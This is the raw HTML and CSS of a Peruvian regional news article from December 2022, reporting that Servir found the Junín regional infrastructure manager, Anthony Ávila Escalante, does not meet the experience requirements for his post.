                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_84{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84 svg{
                    width: 14px;
                }.tdi_84 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_84 svg,
				.tdi_84 svg *{
					fill: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-02T19:38:36-05:00">2 de diciembre de 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
margin-right:10px !important;
margin-left:10px !important;
padding-top:20px !important;
padding-bottom:30px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:50px !important;
margin-left:15px !important;
padding-right:20px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdi_89 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_89 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_89 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_89{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://infoandes.pe/category/politica/" ><span class="tdb-cat-bg"></span>POLÍTICA</a></div></div><div class="td_block_wrap tdb_title tdi_90 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* custom css */
.tdi_90 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_90 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_90{
					text-align: left;
				}.tdi_90 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_90 .tdb-title-text{
					font-family:MajritTx-Bold !important;font-size:40px !important;line-height:1.1 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_90 .tdb-title-text{
					font-family:MajritTx-Bold !important;font-size:32px !important;line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Gerente de Infraestructura, Anthony Ávila, no cumple requisitos para seguir en su cargo</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: block;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_96 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_96 .td-audio-player{
                    font-size: 12px;
                }.tdi_96 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_96:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="422" 
                                        class="entry-thumb" 
                                        src="https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila-696x422.jpeg" srcset="https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila-696x422.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila-300x182.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila-1024x622.jpeg 1024w, https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila-768x466.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila-150x91.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila-1068x648.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila-692x420.jpeg 692w, https://infoandes.pe/wp-content/uploads/2022/12/portada-de-gerente-avila.jpeg 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="portada de gerente avila"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_97" class="tdc-row"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-bottom:15px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_102 ">
<style scoped>

/* inline tdc_css att */

.tdi_102{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesLeaderGrilla">
    
</div></div></div></div></div></div></div><div id="tdi_103" class="tdc-row"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:15px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_111 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-left:-24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-left:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_111 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_111 .avatar{
                    width: 65px;
                    height: 65px;
                
                    margin-right: 9px;
                
                    border-radius: 50%;
                }.tdi_111 .tdb-author-by{
					color: #000000;
				
					font-family:MajritTx-Bold !important;font-size:18px !important;font-weight:400 !important;
				}.tdi_111 .tdb-author-name{
					color: #000000;
				
					font-family:MajritTx-Bold !important;font-size:18px !important;font-weight:400 !important;
				}.tdi_111 .tdb-author-name:hover{
					color: #000000;
				}

/* phone */
@media (max-width: 767px){
.tdi_111 .avatar{
                    margin-right: 0px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://infoandes.pe/author/ysotacuror/" title="Leydi Sotacuro Ramos"><img alt='' src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://infoandes.pe/author/ysotacuror/">Leydi Sotacuro Ramos</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_112 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

.tdi_112{
margin-top:-58px !important;
margin-left:50px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_112 svg{
                    width: 14px;
                }.tdi_112 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_112{
					font-family:MajritTx-Roman !important;font-size:18px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-02T19:38:36-05:00">2 de diciembre de 2022</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114,
				.tdi_114 .tdc-inner-columns{
				    display: block;
				}.tdi_114 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_117 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_117" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_117,
                .tdi_117 > p,
                .tdi_117 .tdb-block-inner > p{
			        font-size:21px !important;line-height:1.4 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_117,
                .tdi_117 > p,
                .tdi_117 .tdb-block-inner > p{
			        font-size:18px !important;line-height:1.4 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Tras un operativo de cu<strong>mplimiento de la Autoridad Nacional de Servicio Civil (Servir)</strong> se detectó que el gerente regional de Infraestructura, Anthony Ávila Escalante, no cuenta con los requisitos mínimos para continuar en el área designado, sin embargo, pese que el informe fue recibido por el <strong>Gobierno Regional de Junín (GRJ) el pasado 15 de setiembre, se mantiene como funcionario.</strong></p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-1024x1024.jpeg" alt="" class="lazy lazy-hidden wp-image-3898" width="785" height="785" srcset="" data-srcset="https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-1024x1024.jpeg 1024w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-300x300.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-150x150.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-768x768.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-696x696.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-1068x1068.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-420x420.jpeg 420w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante.jpeg 1280w" sizes="(max-width: 785px) 100vw, 785px" /><noscript><img fetchpriority="high" decoding="async" src="https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-1024x1024.jpeg" alt="" class="wp-image-3898" width="785" height="785" srcset="https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-1024x1024.jpeg 1024w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-300x300.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-150x150.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-768x768.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-696x696.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-1068x1068.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante-420x420.jpeg 420w, https://infoandes.pe/wp-content/uploads/2022/06/Anthony-avila-escalante.jpeg 1280w" sizes="(max-width: 785px) 100vw, 785px" /></noscript></figure>



<p>Mediante el oficio N°003625- 2022 – Servir alerta al GRJ que tras la supervisión realizada el pasado 22 de julio a la Gerencia Regional, Gerencia Regional de Desarrollo Económico, Gerencia Regional de Infraestructura, Dirección Regional de Educación, Dirección Regional de Salud y Dirección Regional de Trabajo y Promoción del Empleo, se concluye que el gerente Ávila Escalante no cumple con el requisito de tener 3 años de experiencia mínima en un puesto o cargo público o privado.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente.jpeg" alt="" class="lazy lazy-hidden wp-image-8463" width="749" height="210" srcset="" data-srcset="https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente.jpeg 749w, https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente-300x84.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente-150x42.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente-696x195.jpeg 696w" sizes="(max-width: 749px) 100vw, 749px" /><noscript><img decoding="async" src="https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente.jpeg" alt="" class="wp-image-8463" width="749" height="210" srcset="https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente.jpeg 749w, https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente-300x84.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente-150x42.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/12/doc-avila-no-cumple-para-ser-gerente-696x195.jpeg 696w" sizes="(max-width: 749px) 100vw, 749px" /></noscript></figure>



<p>Se conoció que su designación fue 2 de agosto del 2021, es decir, Ávila Escalante, no cumple los 3 años de experiencia requeridos, <strong>lo cual fue cuestionado por los consejeros regionales,</strong> sobre todo, por su labor en las distintas obras que deja inconclusas la gestión de Fernando Orihuela, <strong>como la JU-103, el puente Noruega, el Hospital Higa Arakaki, el colegio Mariscal Castilla, el instituto de la Papa en Tarma, entre otros.</strong><br>Esto no sería el único favorecimiento a uno de los allegados de Perú Libre, ya que el pasado 30 de noviembre Infoandes.pe reveló que el director regional de Comercio Exterior y <strong>Turismo de Junín, Máximo Isac Buendía Payano,</strong> fue condenado a 4 años de pena privativa de la libertad por delito de colusión simple, pero se mantenía en su puesto.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
</div><figure class="wp-block-image size-large is-resized"><img decoding="async" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-1024x622.jpeg" alt="" class="lazy lazy-hidden wp-image-8380" width="785" height="476" srcset="" data-srcset="https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-1024x622.jpeg 1024w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-300x182.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-768x467.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-150x91.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-696x423.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-1068x649.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-691x420.jpeg 691w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia.jpeg 1280w" sizes="(max-width: 785px) 100vw, 785px" /><noscript><img decoding="async" src="https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-1024x622.jpeg" alt="" class="wp-image-8380" width="785" height="476" srcset="https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-1024x622.jpeg 1024w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-300x182.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-768x467.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-150x91.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-696x423.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-1068x649.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia-691x420.jpeg 691w, https://infoandes.pe/wp-content/uploads/2022/11/Maximo-Buendia-Payano-sentencia.jpeg 1280w" sizes="(max-width: 785px) 100vw, 785px" /></noscript></figure>



<p>“Él ya no está como director, está otra persona que ya designé, pero no me acuerdo cómo se llama”, se justificó Orihuela Rojas al ser consultado sobre la sentencia del exdirector de Dircetur. A la fecha se desconoce el paradero del sentenciado hombre de confianza de Vladimir Cerrón Rojas que ha pasado a ser un prófugo de la justicia.</p>
<!-- CONTENT END 2 -->
</div></div></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_119{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_119,
				.tdi_119 .tdc-inner-columns{
				    display: block;
				}.tdi_119 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 .vc_column-inner > .wpb_wrapper,
				.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_123 "><div class="td-fix-index"><div class=".div-container" id="InfoAndesFooterBox">
    
</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_127 ">
<style scoped>

/* inline tdc_css att */

.tdi_127{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesSkycrapper">
    
</div></div></div></div></div></div></div><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_129{
padding-bottom:15px !important;
}

.tdi_129 .td_block_wrap{ text-align:left }

